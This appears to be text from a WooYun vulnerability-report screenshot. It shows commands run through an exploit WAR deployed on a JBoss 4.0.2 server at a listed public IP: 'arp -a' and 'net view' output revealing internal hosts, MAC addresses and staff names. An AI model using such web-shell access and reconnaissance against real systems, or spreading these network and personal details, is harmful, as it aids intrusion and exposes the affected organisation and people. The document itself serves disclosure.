 118.122.251.97
118.122.251.97
[*] 基本信息 [ C:D:E:I: ]
D:\wz\jboss-4.0.2\server\default\.\tmp\deploy\tmp3225310080446727296is-exp.war\> arp -a
Interface: 10.176.97.3 --- 0x10004
Internet Address Physical Address Type
10.176.97.2 04-f9-38-c0-d5-d6 dynamic
10.176.97.24 74-27-ea-a6-8f-43 dynamic
10.176.97.29 d8-cb-8a-d8-13-ad dynamic
10.176.97.83 c0-3f-d5-05-4d-1e dynamic
10.176.97.91 d4-3d-7e-45-4d-77 dynamic
10.176.97.138 10-78-d2-e5-ee-b1 dynamic
10.176.97.148 74-27-ea-a6-95-39 dynamic
10.176.97.184 c0-3f-d5-32-65-38 dynamic
10.176.97.213 c0-3f-d5-32-64-f0 dynamic
10.176.97.241 10-78-d2-c6-ad-d9 dynamic
D:\wz\jboss-4.0.2\server\default\tmp\deploy\tmp3225310080446727296is-exp.war\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\SERVER
\\XUCH 徐成
\\机电处张耀 机电处张耀
命令成功完成。
D:\wz\jboss-4.0.2\server\default\tmp\deploy\tmp3225310080446727296is-exp.war\>
www.wooyun.org